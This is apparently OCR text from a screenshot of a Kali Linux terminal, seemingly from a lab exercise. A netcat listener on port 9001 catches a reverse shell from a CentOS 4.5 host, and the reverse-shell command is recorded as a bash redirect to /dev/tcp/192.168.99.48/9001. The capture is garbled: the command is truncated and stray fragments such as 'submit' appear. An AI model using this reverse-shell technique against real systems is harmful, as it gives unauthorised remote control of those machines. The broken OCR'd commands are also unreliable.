 Applications Places Terminal Sun 14:59 1 en
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
ncroot@kali:~#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
root@kali:~# nc -lvp 9001
listening on [any] 9001 ...
192.168.99.42: inverse host lookup failed: Unknown host
connect to [192.168.99.48] from (UNKNOWN) [192.168.99.42] 35862
bash -i >& /dev/tcp/192.168.99.48/9001 0>
bash: no job control in this shell
bash-3.00$ lsb_release -a
submit
LSB Version: :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description: CentOS release 4.5 (Final)
Release: 4.5
Codename: Final
bash-3.00$